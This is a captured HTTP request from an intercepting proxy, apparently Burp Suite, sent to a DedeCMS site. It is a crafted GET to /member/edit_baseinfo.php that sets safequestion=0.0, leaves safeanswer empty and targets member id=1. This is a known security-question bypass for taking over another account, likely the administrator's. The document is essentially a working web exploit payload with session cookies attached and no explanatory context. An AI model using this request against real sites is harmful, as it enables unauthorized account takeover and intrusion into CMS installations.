 Request to http://202.1.10.34:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /member/edit_baseinfo.php?dopost=safequestion&safequestion=0.0&safeanswer=&id=1 HTTP/1.1
2 Host: 202.1.10.34
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=56otj2vbgq6je4mvl4oq830mj3; DedeUserID=test1; DedeUserID__ckMd5=afb9106d13b80b41; DedeLoginTime=1716381816;
DedeLoginTime__ckMd5=5b7b1a34b29ae22a; last_vtime=1716381877; last_vtime__ckMd5=b2ef67f969facc73; last_vid=test1; last_vid__ckMd5
=afb9106d13b80b41
9 Upgrade-Insecure-Requests: 1
10
11